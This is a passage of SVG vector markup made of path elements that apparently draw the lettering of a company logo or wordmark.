            <path class="st5" d="M638.71,150.32c-1.62,0-3.09-0.29-4.44-0.88c-1.34-0.59-2.49-1.39-3.45-2.4c-0.96-1.01-1.7-2.2-2.24-3.55
			s-0.8-2.79-0.8-4.29s0.27-2.93,0.8-4.27c0.53-1.34,1.29-2.52,2.26-3.53c0.97-1.01,2.13-1.81,3.47-2.4s2.82-0.88,4.44-0.88
			s3.09,0.3,4.42,0.9c1.33,0.6,2.46,1.4,3.39,2.4c0.93,1,1.65,2.16,2.16,3.49s0.76,2.7,0.76,4.13c0,0.3-0.01,0.58-0.02,0.82
			s-0.03,0.44-0.06,0.58H631.6c0.08,1.07,0.33,2.04,0.74,2.92c0.41,0.88,0.95,1.63,1.6,2.26s1.4,1.12,2.24,1.48
			c0.83,0.36,1.72,0.53,2.65,0.53c0.66,0,1.3-0.09,1.93-0.27c0.63-0.18,1.22-0.42,1.77-0.72c0.55-0.3,1.03-0.67,1.46-1.11
			c0.42-0.44,0.75-0.93,0.96-1.48l3.12,0.86c-0.36,0.79-0.84,1.52-1.46,2.18s-1.33,1.23-2.14,1.7c-0.81,0.48-1.7,0.86-2.69,1.13
			C640.8,150.18,639.77,150.32,638.71,150.32z M646.06,137.75c-0.08-1.01-0.33-1.95-0.76-2.81s-0.96-1.59-1.6-2.2
			c-0.64-0.6-1.39-1.07-2.24-1.42c-0.85-0.34-1.75-0.51-2.71-0.51s-1.86,0.17-2.71,0.51c-0.85,0.34-1.6,0.82-2.24,1.44
			s-1.16,1.35-1.56,2.2c-0.4,0.85-0.64,1.78-0.72,2.79H646.06z"></path>
            <path class="st5" d="M672.1,149.9h-3.61v-11.99c0-2.3-0.35-3.97-1.05-5.01c-0.7-1.04-1.76-1.56-3.18-1.56
			c-0.74,0-1.48,0.14-2.22,0.43c-0.74,0.29-1.44,0.68-2.09,1.17c-0.66,0.49-1.23,1.08-1.72,1.77c-0.49,0.68-0.86,1.44-1.11,2.26
			v12.94h-3.61v-21.44h3.29v4.6c0.85-1.51,2.07-2.71,3.68-3.61c1.6-0.9,3.35-1.36,5.24-1.36c1.23,0,2.26,0.23,3.08,0.68
			c0.82,0.45,1.48,1.08,1.97,1.89c0.49,0.81,0.84,1.76,1.05,2.85c0.21,1.1,0.31,2.29,0.31,3.57V149.9z"></path>
            <path class="st5" d="M688.61,148.84c-0.22,0.11-0.51,0.24-0.86,0.39s-0.76,0.3-1.21,0.45c-0.45,0.15-0.95,0.27-1.48,0.37
			c-0.53,0.1-1.09,0.14-1.66,0.14c-1.31,0-2.45-0.36-3.41-1.09c-0.96-0.73-1.44-1.85-1.44-3.39V131.3h-2.92v-2.83h2.92v-7.15h3.62
			v7.15h4.8v2.83h-4.8v13.31c0.05,0.79,0.31,1.37,0.78,1.72c0.46,0.36,1.01,0.53,1.64,0.53c0.71,0,1.36-0.12,1.95-0.35
			c0.59-0.23,0.99-0.42,1.21-0.55L688.61,148.84z"></path>
            <path class="st5" d="M702.94,149.9v-29.16h3.7v25.88h16.26v3.29H702.94z"></path>
            <path class="st5" d="M731.86,150.32c-1.01,0-1.96-0.17-2.83-0.51c-0.88-0.34-1.64-0.81-2.28-1.42c-0.64-0.6-1.15-1.31-1.52-2.12
			c-0.37-0.81-0.55-1.69-0.55-2.65c0-0.99,0.22-1.88,0.66-2.69c0.44-0.81,1.06-1.5,1.87-2.07c0.81-0.58,1.77-1.03,2.88-1.36
			c1.11-0.33,2.32-0.49,3.63-0.49c1.04,0,2.09,0.1,3.16,0.29c1.07,0.19,2.01,0.45,2.83,0.78v-1.73c0-1.75-0.49-3.13-1.48-4.13
			c-0.99-1-2.38-1.5-4.19-1.5c-2.16,0-4.44,0.84-6.82,2.51l-1.19-2.34c2.76-1.86,5.54-2.79,8.34-2.79c2.82,0,5.02,0.75,6.59,2.26
			s2.36,3.63,2.36,6.37v8.75c0,0.85,0.38,1.29,1.15,1.31v3.12c-0.38,0.05-0.7,0.1-0.94,0.12s-0.51,0.04-0.78,0.04
			c-0.71,0-1.28-0.21-1.71-0.64c-0.42-0.42-0.68-0.94-0.76-1.54l-0.08-1.52c-0.96,1.29-2.17,2.27-3.63,2.94
			S733.53,150.32,731.86,150.32z M732.8,147.6c1.29,0,2.48-0.24,3.59-0.72c1.11-0.48,1.95-1.12,2.53-1.91
			c0.52-0.52,0.78-1.05,0.78-1.6v-3.16c-1.75-0.68-3.57-1.03-5.46-1.03c-1.81,0-3.28,0.38-4.42,1.15c-1.14,0.77-1.7,1.77-1.7,3
			c0,0.6,0.12,1.16,0.35,1.68c0.23,0.52,0.56,0.97,0.99,1.36c0.42,0.38,0.92,0.68,1.5,0.9C731.53,147.5,732.14,147.6,732.8,147.6z"></path>
            <path class="st5" d="M775.27,128.46h3.49l-9.12,21.44h-3l-4.31-10.47l-4.27,10.47h-3l-9.12-21.44h3.45l7.39,17.87l3.61-8.91
			l-3.7-8.91h3l2.63,6.86l2.63-6.86h3l-3.66,8.91l3.61,8.91L775.27,128.46z"></path>
            <path class="st5" d="M783.11,155.74c0.36,0.05,0.71,0.1,1.07,0.12c0.36,0.03,0.63,0.04,0.82,0.04c0.33,0,0.62-0.08,0.88-0.23
			c0.26-0.15,0.52-0.45,0.78-0.88c0.26-0.44,0.55-1.05,0.88-1.83c0.33-0.78,0.74-1.8,1.23-3.06l-9.08-21.44h3.74l7.31,18.19
			l6.65-18.19h3.45l-10.43,27.07c-0.38,0.96-1.02,1.8-1.91,2.53c-0.89,0.73-2.12,1.09-3.68,1.09c-0.25,0-0.5-0.01-0.76-0.04
			c-0.26-0.03-0.58-0.08-0.97-0.16V155.74z"></path>
            <path class="st5" d="M813.22,150.32c-1.62,0-3.09-0.29-4.44-0.88c-1.34-0.59-2.49-1.39-3.45-2.4c-0.96-1.01-1.7-2.2-2.24-3.55
			s-0.8-2.79-0.8-4.29s0.27-2.93,0.8-4.27c0.53-1.34,1.29-2.52,2.26-3.53c0.97-1.01,2.13-1.81,3.47-2.4s2.82-0.88,4.44-0.88
			s3.09,0.3,4.42,0.9c1.33,0.6,2.46,1.4,3.39,2.4c0.93,1,1.65,2.16,2.16,3.49s0.76,2.7,0.76,4.13c0,0.3-0.01,0.58-0.02,0.82
			s-0.03,0.44-0.06,0.58h-17.78c0.08,1.07,0.33,2.04,0.74,2.92c0.41,0.88,0.95,1.63,1.6,2.26s1.4,1.12,2.24,1.48
			c0.83,0.36,1.72,0.53,2.65,0.53c0.66,0,1.3-0.09,1.93-0.27c0.63-0.18,1.22-0.42,1.77-0.72c0.55-0.3,1.03-0.67,1.46-1.11
			c0.42-0.44,0.75-0.93,0.96-1.48l3.12,0.86c-0.36,0.79-0.84,1.52-1.46,2.18s-1.33,1.23-2.14,1.7c-0.81,0.48-1.7,0.86-2.69,1.13
			C815.31,150.18,814.29,150.32,813.22,150.32z M820.57,137.75c-0.08-1.01-0.33-1.95-0.76-2.81s-0.96-1.59-1.6-2.2
			c-0.64-0.6-1.39-1.07-2.24-1.42c-0.85-0.34-1.75-0.51-2.71-0.51s-1.86,0.17-2.71,0.51c-0.85,0.34-1.6,0.82-2.24,1.44
			s-1.16,1.35-1.56,2.2c-0.4,0.85-0.64,1.78-0.72,2.79H820.57z"></path>
            <path class="st5" d="M839.34,131.63c-1.81,0.05-3.4,0.52-4.79,1.4s-2.36,2.09-2.94,3.66v13.22H828v-21.44h3.37v4.97
			c0.74-1.48,1.71-2.68,2.92-3.59c1.2-0.92,2.49-1.43,3.86-1.54c0.27,0,0.51,0,0.7,0s0.36,0.01,0.49,0.04V131.63z"></path>
            <path class="st5" d="M850.43,150.32c-1.73,0-3.42-0.27-5.09-0.8c-1.67-0.53-3.11-1.31-4.31-2.32l1.56-2.42
			c1.26,0.96,2.52,1.68,3.78,2.16c1.26,0.48,2.59,0.72,3.98,0.72c1.56,0,2.8-0.31,3.72-0.92c0.92-0.62,1.38-1.49,1.38-2.61
			c0-0.52-0.12-0.96-0.37-1.33c-0.25-0.37-0.62-0.69-1.11-0.96c-0.49-0.27-1.12-0.52-1.89-0.74c-0.77-0.22-1.66-0.45-2.67-0.7
			c-1.29-0.33-2.4-0.64-3.33-0.95c-0.93-0.3-1.7-0.66-2.3-1.07s-1.04-0.9-1.31-1.48s-0.41-1.29-0.41-2.14
			c0-1.07,0.21-2.02,0.64-2.85c0.42-0.83,1.01-1.53,1.75-2.09c0.74-0.56,1.61-0.99,2.61-1.27c1-0.29,2.07-0.43,3.22-0.43
			c1.62,0,3.12,0.26,4.52,0.78s2.57,1.21,3.53,2.05l-1.64,2.18c-0.9-0.79-1.92-1.39-3.04-1.79c-1.12-0.4-2.27-0.6-3.45-0.6
			c-1.31,0-2.43,0.28-3.35,0.84c-0.92,0.56-1.38,1.46-1.38,2.69c0,0.49,0.09,0.9,0.27,1.23c0.18,0.33,0.47,0.62,0.88,0.86
			c0.41,0.25,0.94,0.47,1.58,0.66c0.64,0.19,1.42,0.4,2.32,0.62c1.42,0.33,2.66,0.66,3.72,1.01c1.05,0.34,1.93,0.75,2.63,1.21
			c0.7,0.47,1.22,1.01,1.56,1.64c0.34,0.63,0.51,1.4,0.51,2.3c0,2-0.77,3.59-2.3,4.76C855.1,149.73,853.03,150.32,850.43,150.32z"></path>
        </g>
        <g>
            <path class="st5" d="M209.17,101.11l42.04-51.88h-41.54v-3.84h46.63v3.5l-41.87,51.88h41.71v3.84h-46.96V101.11z"></path>
            <path class="st5" d="M283.82,105.44c-3.06,0-5.89-0.6-8.51-1.79c-2.61-1.2-4.88-2.84-6.8-4.92c-1.92-2.09-3.42-4.49-4.5-7.21
			c-1.08-2.72-1.63-5.64-1.63-8.76c0-3.06,0.54-5.94,1.63-8.63c1.08-2.7,2.57-5.06,4.46-7.09c1.89-2.03,4.14-3.63,6.76-4.8
			c2.61-1.17,5.42-1.75,8.43-1.75c3.06,0,5.88,0.6,8.47,1.79c2.59,1.2,4.82,2.81,6.71,4.84c1.89,2.03,3.38,4.39,4.46,7.09
			c1.08,2.7,1.63,5.55,1.63,8.55c0,0.28-0.01,0.63-0.04,1.04c-0.03,0.42-0.04,0.68-0.04,0.79h-38.12c0.17,2.5,0.75,4.82,1.75,6.96
			c1,2.14,2.27,3.99,3.8,5.55c1.53,1.56,3.29,2.78,5.3,3.67c2,0.89,4.14,1.33,6.42,1.33c1.5,0,2.99-0.21,4.46-0.63
			c1.47-0.42,2.84-0.99,4.09-1.71c1.25-0.72,2.36-1.6,3.34-2.63c0.97-1.03,1.74-2.15,2.29-3.38l3.67,1c-0.67,1.56-1.6,2.99-2.79,4.3
			c-1.2,1.31-2.59,2.43-4.17,3.38c-1.58,0.95-3.32,1.68-5.21,2.21C287.77,105.18,285.82,105.44,283.82,105.44z M300.84,81.25
			c-0.17-2.56-0.74-4.89-1.71-7.01c-0.97-2.11-2.23-3.93-3.75-5.46c-1.53-1.53-3.29-2.72-5.3-3.59c-2-0.86-4.14-1.29-6.42-1.29
			c-2.28,0-4.42,0.43-6.42,1.29c-2,0.86-3.77,2.06-5.3,3.59c-1.53,1.53-2.75,3.37-3.67,5.51c-0.92,2.14-1.46,4.46-1.63,6.97H300.84z
			"></path>
            <path class="st5" d="M349.47,104.61h-4.17V80.42c0-5.39-0.92-9.42-2.75-12.09c-1.84-2.67-4.5-4-8.01-4c-1.78,0-3.53,0.33-5.25,1
			c-1.72,0.67-3.32,1.61-4.8,2.84c-1.47,1.22-2.77,2.66-3.88,4.3c-1.11,1.64-1.92,3.41-2.42,5.3v26.86h-4.17V43.72h4.17v27.86
			c1.78-3.39,4.24-6.09,7.38-8.09c3.14-2,6.52-3,10.13-3c2.39,0,4.45,0.45,6.17,1.33c1.72,0.89,3.16,2.17,4.3,3.84
			c1.14,1.67,1.97,3.68,2.5,6.05c0.53,2.36,0.79,5.02,0.79,7.97V104.61z"></path>
            <path class="st5" d="M362.06,43.72h4.25v52.3c0,1.61,0.46,2.89,1.38,3.84c0.92,0.95,2.18,1.42,3.8,1.42
			c0.61,0,1.35-0.07,2.21-0.21c0.86-0.14,1.65-0.35,2.38-0.63l0.83,3.34c-0.95,0.39-2.11,0.71-3.5,0.96
			c-1.39,0.25-2.59,0.37-3.59,0.37c-2.34,0-4.21-0.71-5.63-2.13c-1.42-1.42-2.13-3.32-2.13-5.71V43.72z"></path>
        </g>
        <g>
            <path class="st5" d="M431.45,104.61l-5.47-5.71c-1.64,1.92-3.57,3.45-5.8,4.59c-2.22,1.14-4.65,1.71-7.3,1.71
			c-1.8,0-3.5-0.26-5.1-0.78c-1.6-0.52-3.02-1.27-4.26-2.25c-1.24-0.98-2.22-2.16-2.94-3.54c-0.72-1.38-1.08-2.95-1.08-4.71
			c0-1.44,0.25-2.76,0.75-3.96c0.5-1.2,1.18-2.32,2.04-3.36c0.86-1.04,1.86-2.01,3-2.91c1.14-0.9,2.35-1.79,3.63-2.67
			c-1.12-1.2-2.07-2.29-2.85-3.27c-0.78-0.98-1.42-1.87-1.92-2.67c-0.5-0.8-0.86-1.57-1.08-2.31c-0.22-0.74-0.33-1.47-0.33-2.19
			c0-1.24,0.27-2.41,0.81-3.51c0.54-1.1,1.28-2.07,2.22-2.91c0.94-0.84,2.04-1.5,3.3-1.98c1.26-0.48,2.63-0.72,4.11-0.72
			c1.36,0,2.63,0.21,3.81,0.63c1.18,0.42,2.2,0.99,3.06,1.71c0.86,0.72,1.53,1.58,2.01,2.58c0.48,1,0.72,2.08,0.72,3.24
			c0,1.2-0.26,2.33-0.78,3.39c-0.52,1.06-1.23,2.05-2.13,2.97c-0.9,0.92-1.94,1.82-3.12,2.7c-1.18,0.88-2.43,1.74-3.75,2.58
			l12.85,13.45c0.92-1.6,1.62-3.32,2.1-5.16c0.48-1.84,0.72-3.78,0.72-5.83h2.58c0,2.4-0.31,4.69-0.93,6.88
			c-0.62,2.18-1.51,4.17-2.67,5.97l7.75,8.05H431.45z M413.19,102.75c2.28,0,4.35-0.51,6.22-1.53c1.86-1.02,3.47-2.39,4.83-4.11
			l-13.57-14.29c-1.16,0.8-2.23,1.61-3.21,2.43c-0.98,0.82-1.85,1.68-2.61,2.58c-0.76,0.9-1.35,1.86-1.77,2.88
			c-0.42,1.02-0.63,2.13-0.63,3.33c0,1.44,0.32,2.7,0.96,3.78c0.64,1.08,1.47,1.99,2.49,2.73c1.02,0.74,2.17,1.29,3.45,1.65
			C410.63,102.57,411.91,102.75,413.19,102.75z M405.57,70.5c0,0.52,0.07,1.04,0.21,1.56c0.14,0.52,0.42,1.13,0.84,1.83
			c0.42,0.7,1,1.49,1.74,2.37c0.74,0.88,1.71,1.94,2.91,3.18c1.32-0.88,2.51-1.71,3.57-2.49c1.06-0.78,1.97-1.55,2.73-2.31
			c0.76-0.76,1.35-1.54,1.77-2.34c0.42-0.8,0.63-1.66,0.63-2.58c0-1.68-0.64-3.07-1.92-4.17c-1.28-1.1-2.9-1.65-4.86-1.65
			c-1.08,0-2.08,0.18-3,0.54c-0.92,0.36-1.73,0.84-2.43,1.44c-0.7,0.6-1.24,1.3-1.62,2.1C405.76,68.78,405.57,69.62,405.57,70.5z"></path>
            <path class="st5" d="M456.82,104.61l25.19-59.22h3.5l25.19,59.22h-4.59l-8.26-19.52h-28.28l-8.26,19.52H456.82z M483.76,50.56
			l-13.18,31.03h26.11L483.76,50.56z"></path>
            <path class="st5" d="M531.81,105.44c-3.34,0-6.54-0.56-9.59-1.67c-3.06-1.11-5.73-2.78-8.01-5l2.09-2.84
			c2.34,2.11,4.75,3.67,7.26,4.67c2.5,1,5.25,1.5,8.26,1.5c3.78,0,6.83-0.79,9.13-2.38s3.46-3.8,3.46-6.63
			c0-1.34-0.29-2.46-0.88-3.38c-0.58-0.92-1.46-1.69-2.63-2.33c-1.17-0.64-2.61-1.21-4.34-1.71c-1.72-0.5-3.73-1.03-6.01-1.58
			c-2.45-0.56-4.57-1.11-6.38-1.67c-1.81-0.55-3.29-1.22-4.46-2c-1.17-0.78-2.04-1.72-2.63-2.84c-0.58-1.11-0.88-2.53-0.88-4.25
			c0-2.17,0.42-4.06,1.25-5.67c0.83-1.61,1.99-2.95,3.46-4c1.47-1.06,3.17-1.85,5.09-2.38c1.92-0.53,3.96-0.79,6.13-0.79
			c3.39,0,6.39,0.57,9.01,1.71c2.61,1.14,4.64,2.6,6.09,4.38l-2.34,2.25c-1.45-1.67-3.32-2.92-5.63-3.75
			c-2.31-0.83-4.77-1.25-7.38-1.25c-1.61,0-3.13,0.17-4.55,0.5c-1.42,0.33-2.66,0.86-3.71,1.58c-1.06,0.72-1.89,1.66-2.5,2.79
			c-0.61,1.14-0.92,2.49-0.92,4.05c0,1.28,0.21,2.31,0.63,3.09c0.42,0.78,1.08,1.45,2,2c0.92,0.56,2.1,1.04,3.54,1.46
			c1.45,0.42,3.17,0.88,5.17,1.38c2.72,0.67,5.14,1.31,7.26,1.92c2.11,0.61,3.88,1.36,5.3,2.25c1.42,0.89,2.5,1.95,3.25,3.17
			c0.75,1.22,1.13,2.78,1.13,4.67c0,3.89-1.52,6.99-4.55,9.3C540.91,104.29,536.87,105.44,531.81,105.44z"></path>
            <path class="st5" d="M571.93,105.44c-3.34,0-6.54-0.56-9.59-1.67c-3.06-1.11-5.73-2.78-8.01-5l2.09-2.84
			c2.33,2.11,4.75,3.67,7.26,4.67c2.5,1,5.25,1.5,8.26,1.5c3.78,0,6.83-0.79,9.13-2.38c2.31-1.58,3.46-3.8,3.46-6.63
			c0-1.34-0.29-2.46-0.88-3.38c-0.58-0.92-1.46-1.69-2.63-2.33c-1.17-0.64-2.61-1.21-4.34-1.71c-1.72-0.5-3.73-1.03-6.01-1.58
			c-2.45-0.56-4.57-1.11-6.38-1.67c-1.81-0.55-3.29-1.22-4.46-2c-1.17-0.78-2.04-1.72-2.63-2.84c-0.58-1.11-0.88-2.53-0.88-4.25
			c0-2.17,0.42-4.06,1.25-5.67c0.83-1.61,1.99-2.95,3.46-4c1.47-1.06,3.17-1.85,5.09-2.38c1.92-0.53,3.96-0.79,6.13-0.79
			c3.39,0,6.39,0.57,9.01,1.71c2.61,1.14,4.64,2.6,6.09,4.38l-2.34,2.25c-1.45-1.67-3.32-2.92-5.63-3.75
			c-2.31-0.83-4.77-1.25-7.38-1.25c-1.61,0-3.13,0.17-4.55,0.5c-1.42,0.33-2.66,0.86-3.71,1.58c-1.06,0.72-1.89,1.66-2.5,2.79
			c-0.61,1.14-0.92,2.49-0.92,4.05c0,1.28,0.21,2.31,0.63,3.09c0.42,0.78,1.08,1.45,2,2c0.92,0.56,2.1,1.04,3.54,1.46
			c1.45,0.42,3.17,0.88,5.17,1.38c2.72,0.67,5.14,1.31,7.26,1.92c2.11,0.61,3.88,1.36,5.3,2.25c1.42,0.89,2.5,1.95,3.25,3.17
			c0.75,1.22,1.13,2.78,1.13,4.67c0,3.89-1.52,6.99-4.55,9.3C581.04,104.29,576.99,105.44,571.93,105.44z"></path>
            <path class="st5" d="M616.47,105.44c-3.06,0-5.88-0.6-8.47-1.79c-2.59-1.19-4.82-2.82-6.71-4.88c-1.89-2.06-3.37-4.45-4.42-7.17
			c-1.06-2.72-1.58-5.59-1.58-8.59c0-3.06,0.54-5.95,1.63-8.67c1.08-2.72,2.59-5.12,4.5-7.17c1.92-2.06,4.16-3.68,6.71-4.88
			c2.56-1.2,5.34-1.79,8.34-1.79s5.8,0.6,8.38,1.79c2.59,1.2,4.84,2.82,6.76,4.88c1.92,2.06,3.42,4.45,4.5,7.17
			c1.08,2.72,1.63,5.62,1.63,8.67c0,3-0.54,5.87-1.63,8.59c-1.08,2.73-2.57,5.12-4.46,7.17c-1.89,2.06-4.14,3.69-6.76,4.88
			C622.28,104.85,619.47,105.44,616.47,105.44z M599.54,83.17c0,2.56,0.44,4.96,1.33,7.21c0.89,2.25,2.1,4.21,3.63,5.88
			c1.53,1.67,3.32,2.99,5.38,3.96c2.06,0.97,4.25,1.46,6.59,1.46c2.34,0,4.53-0.49,6.59-1.46c2.06-0.97,3.85-2.32,5.38-4.05
			c1.53-1.72,2.75-3.71,3.67-5.96c0.92-2.25,1.38-4.68,1.38-7.3c0-2.56-0.46-4.96-1.38-7.21c-0.92-2.25-2.14-4.23-3.67-5.92
			c-1.53-1.7-3.32-3.04-5.38-4.05c-2.06-1-4.25-1.5-6.59-1.5c-2.28,0-4.45,0.5-6.51,1.5c-2.06,1-3.87,2.36-5.42,4.09
			c-1.56,1.72-2.78,3.74-3.67,6.05C599.98,78.18,599.54,80.62,599.54,83.17z"></path>
            <path class="st5" d="M644.66,82.76c0-3.06,0.53-5.95,1.58-8.68c1.06-2.72,2.54-5.09,4.46-7.09c1.92-2,4.18-3.59,6.8-4.75
			c2.61-1.17,5.48-1.75,8.59-1.75c3.95,0,7.41,0.89,10.38,2.67c2.97,1.78,5.24,4.25,6.8,7.42l-4.09,1.33
			c-1.28-2.39-3.11-4.27-5.5-5.63c-2.39-1.36-5-2.04-7.84-2.04c-2.39,0-4.62,0.47-6.67,1.42c-2.06,0.95-3.85,2.25-5.38,3.92
			c-1.53,1.67-2.73,3.63-3.59,5.88c-0.86,2.25-1.29,4.69-1.29,7.3s0.46,5.07,1.38,7.38c0.92,2.31,2.14,4.31,3.67,6.01
			c1.53,1.7,3.32,3.04,5.38,4.04c2.06,1,4.25,1.5,6.59,1.5c1.5,0,2.99-0.22,4.46-0.67c1.47-0.44,2.84-1.03,4.09-1.75
			c1.25-0.72,2.33-1.57,3.25-2.54c0.92-0.97,1.54-1.99,1.88-3.04l4.09,1.17c-0.56,1.5-1.41,2.91-2.54,4.21
			c-1.14,1.31-2.49,2.43-4.05,3.38c-1.56,0.95-3.27,1.68-5.13,2.21c-1.86,0.53-3.8,0.79-5.8,0.79c-3.06,0-5.89-0.6-8.51-1.79
			c-2.61-1.19-4.88-2.84-6.8-4.92c-1.92-2.09-3.43-4.49-4.55-7.21C645.22,88.79,644.66,85.87,644.66,82.76z"></path>
            <path class="st5" d="M693.13,51.39v-7.67h4.17v7.67H693.13z M693.13,104.61V61.23h4.17v43.37H693.13z"></path>
            <path class="st5" d="M720.9,105.44c-2,0-3.88-0.35-5.63-1.04c-1.75-0.69-3.28-1.64-4.59-2.84c-1.31-1.2-2.32-2.61-3.05-4.26
			c-0.72-1.64-1.08-3.4-1.08-5.3c0-1.89,0.45-3.61,1.34-5.17c0.89-1.56,2.14-2.91,3.75-4.04c1.61-1.14,3.52-2.03,5.71-2.67
			c2.2-0.64,4.63-0.96,7.3-0.96c2.34,0,4.7,0.21,7.09,0.62c2.39,0.42,4.53,0.99,6.42,1.71v-4.25c0-4.11-1.17-7.38-3.5-9.8
			c-2.34-2.42-5.5-3.63-9.51-3.63c-2.17,0-4.44,0.45-6.8,1.33c-2.36,0.89-4.74,2.17-7.13,3.84l-1.67-2.84
			c5.62-3.78,10.9-5.67,15.85-5.67c5.23,0,9.35,1.52,12.39,4.55c3.03,3.03,4.55,7.22,4.55,12.55v21.19c0,1.39,0.58,2.09,1.75,2.09
			v3.75c-0.28,0.05-0.54,0.08-0.79,0.08c-0.25,0-0.49,0-0.71,0c-1,0-1.92-0.35-2.75-1.04c-0.83-0.69-1.25-1.6-1.25-2.71v-3.59
			c-2,2.61-4.55,4.62-7.63,6.01C727.87,104.75,724.52,105.44,720.9,105.44z M721.74,102.11c3.22,0,6.2-0.6,8.93-1.79
			c2.72-1.2,4.75-2.82,6.09-4.88c0.94-1.11,1.42-2.22,1.42-3.34v-7.67c-4.23-1.56-8.56-2.34-13.01-2.34
			c-4.34,0-7.84,0.89-10.51,2.67c-2.67,1.78-4,4.12-4,7.01c0,1.45,0.28,2.81,0.83,4.09c0.56,1.28,1.33,2.38,2.34,3.29
			c1,0.92,2.18,1.64,3.55,2.17C718.72,101.84,720.18,102.11,721.74,102.11z"></path>
            <path class="st5" d="M774.04,102.52c-0.22,0.11-0.6,0.32-1.13,0.63c-0.53,0.31-1.2,0.6-2,0.87c-0.81,0.28-1.71,0.53-2.71,0.75
			c-1,0.22-2.09,0.33-3.25,0.33c-1.17,0-2.27-0.17-3.29-0.5c-1.03-0.33-1.93-0.83-2.71-1.5c-0.78-0.67-1.4-1.47-1.88-2.42
			c-0.47-0.95-0.71-2.06-0.71-3.34v-32.7h-6.09v-3.42h6.09V46.39h4.17v14.85h10.18v3.42h-10.18v31.7c0,1.61,0.56,2.82,1.67,3.63
			c1.11,0.81,2.39,1.21,3.84,1.21c1.72,0,3.21-0.29,4.46-0.87c1.25-0.58,2.01-0.96,2.29-1.13L774.04,102.52z"></path>
            <path class="st5" d="M799.56,105.44c-3.06,0-5.9-0.6-8.51-1.79c-2.61-1.19-4.88-2.84-6.8-4.92c-1.92-2.09-3.42-4.49-4.5-7.21
			c-1.08-2.72-1.63-5.64-1.63-8.76c0-3.06,0.54-5.94,1.63-8.63c1.08-2.7,2.57-5.06,4.46-7.09c1.89-2.03,4.14-3.63,6.76-4.8
			c2.61-1.17,5.42-1.75,8.43-1.75c3.06,0,5.88,0.6,8.47,1.79c2.59,1.2,4.82,2.81,6.71,4.84c1.89,2.03,3.38,4.39,4.46,7.09
			c1.08,2.7,1.63,5.55,1.63,8.55c0,0.28-0.01,0.62-0.04,1.04c-0.03,0.42-0.04,0.68-0.04,0.79h-38.12c0.17,2.5,0.75,4.82,1.75,6.96
			c1,2.14,2.27,3.99,3.8,5.55c1.53,1.56,3.3,2.78,5.3,3.67c2,0.89,4.14,1.34,6.42,1.34c1.5,0,2.99-0.21,4.46-0.63
			c1.47-0.42,2.84-0.99,4.09-1.71c1.25-0.72,2.36-1.6,3.34-2.63c0.97-1.03,1.74-2.15,2.29-3.38l3.67,1c-0.67,1.56-1.6,2.99-2.8,4.3
			c-1.2,1.31-2.58,2.43-4.17,3.38c-1.58,0.95-3.32,1.68-5.21,2.21C803.51,105.18,801.56,105.44,799.56,105.44z M816.58,81.25
			c-0.17-2.56-0.74-4.89-1.71-7.01c-0.97-2.11-2.22-3.93-3.75-5.46c-1.53-1.53-3.29-2.72-5.3-3.59c-2-0.86-4.14-1.29-6.42-1.29
			c-2.28,0-4.42,0.43-6.42,1.29c-2,0.86-3.77,2.06-5.3,3.59c-1.53,1.53-2.75,3.37-3.67,5.51c-0.92,2.14-1.46,4.46-1.63,6.96H816.58z
			"></path>
            <path class="st5" d="M843.6,105.44c-3.34,0-6.54-0.56-9.59-1.67c-3.06-1.11-5.73-2.78-8.01-5l2.09-2.84
			c2.34,2.11,4.75,3.67,7.26,4.67c2.5,1,5.25,1.5,8.26,1.5c3.78,0,6.83-0.79,9.13-2.38c2.31-1.58,3.46-3.8,3.46-6.63
			c0-1.34-0.29-2.46-0.88-3.38c-0.58-0.92-1.46-1.69-2.63-2.33c-1.17-0.64-2.61-1.21-4.34-1.71c-1.72-0.5-3.73-1.03-6.01-1.58
			c-2.45-0.56-4.57-1.11-6.38-1.67c-1.81-0.55-3.29-1.22-4.46-2c-1.17-0.78-2.04-1.72-2.63-2.84c-0.58-1.11-0.88-2.53-0.88-4.25
			c0-2.17,0.42-4.06,1.25-5.67c0.83-1.61,1.99-2.95,3.46-4c1.47-1.06,3.17-1.85,5.09-2.38c1.92-0.53,3.96-0.79,6.13-0.79
			c3.39,0,6.39,0.57,9.01,1.71c2.61,1.14,4.64,2.6,6.09,4.38l-2.34,2.25c-1.45-1.67-3.32-2.92-5.63-3.75
			c-2.31-0.83-4.77-1.25-7.38-1.25c-1.61,0-3.13,0.17-4.55,0.5c-1.42,0.33-2.66,0.86-3.71,1.58c-1.06,0.72-1.89,1.66-2.5,2.79
			c-0.61,1.14-0.92,2.49-0.92,4.05c0,1.28,0.21,2.31,0.63,3.09c0.42,0.78,1.08,1.45,2,2c0.92,0.56,2.1,1.04,3.54,1.46
			c1.45,0.42,3.17,0.88,5.17,1.38c2.72,0.67,5.14,1.31,7.26,1.92c2.11,0.61,3.88,1.36,5.3,2.25c1.42,0.89,2.5,1.95,3.25,3.17
			c0.75,1.22,1.13,2.78,1.13,4.67c0,3.89-1.52,6.99-4.55,9.3C852.71,104.29,848.66,105.44,843.6,105.44z"></path>
        </g>
        <g>
            <path class="st5" d="M876.76,104.13V83.28h8.52c0.86,0,1.66,0.19,2.39,0.56c0.73,0.37,1.37,0.86,1.89,1.45
			c0.53,0.6,0.94,1.28,1.23,2.04c0.29,0.76,0.44,1.54,0.44,2.32c0,0.82-0.14,1.62-0.41,2.39c-0.27,0.77-0.67,1.46-1.17,2.06
			c-0.51,0.6-1.12,1.08-1.82,1.44c-0.7,0.36-1.49,0.54-2.35,0.54h-7.72v8.05H876.76z M877.76,95.14h7.7c0.74,0,1.41-0.16,2-0.47
			c0.59-0.31,1.09-0.73,1.5-1.25c0.41-0.52,0.73-1.11,0.95-1.76c0.23-0.66,0.34-1.33,0.34-2.01c0-0.7-0.13-1.38-0.4-2.04
			c-0.26-0.66-0.62-1.23-1.07-1.73c-0.45-0.5-0.98-0.9-1.59-1.21c-0.61-0.3-1.25-0.46-1.94-0.46h-7.49V95.14z"></path>
            <path class="st5" d="M893.62,93.56c0-1.25,0.22-2.5,0.66-3.73c0.44-1.23,1.08-2.34,1.91-3.33c0.83-0.99,1.86-1.79,3.08-2.41
			c1.22-0.62,2.62-0.92,4.19-0.92c1.86,0,3.44,0.43,4.74,1.28c1.3,0.85,2.27,1.94,2.89,3.27l-0.88,0.41
			c-0.39-0.74-0.85-1.37-1.36-1.88c-0.52-0.51-1.08-0.92-1.69-1.23c-0.61-0.31-1.23-0.54-1.88-0.68c-0.65-0.14-1.29-0.21-1.94-0.21
			c-1.39,0-2.63,0.28-3.72,0.84c-1.09,0.56-2,1.29-2.75,2.19c-0.74,0.9-1.31,1.92-1.69,3.05c-0.38,1.14-0.57,2.28-0.57,3.44
